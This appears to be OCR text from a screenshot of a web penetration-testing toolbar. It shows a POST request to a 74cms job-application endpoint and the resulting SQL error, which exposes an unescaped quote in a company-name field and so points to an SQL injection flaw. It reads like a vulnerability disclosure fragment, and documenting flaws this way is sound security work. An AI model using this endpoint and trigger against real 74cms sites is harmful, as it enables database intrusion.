 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://web.com/74cms/user/user_apply_jobs.php?act=app_save
Split URL
Execute
Enable Post data Enable Referrer
Post data
jobsid=1&resumeid=3
Error：Query error:INSERT INTO qs_personal_jobs_apply (`resume_id`, `resume_name`, `personal_uid`, `jobs_id`, `jobs_name`,
`company_id`, `company_name`, `company_uid`, `notes`, `apply_addtime`, `personal_look`) VALUES ('3', '', '3', '1', 'test',
'1', 'yuaa'', '3', '', '1401601924', '1')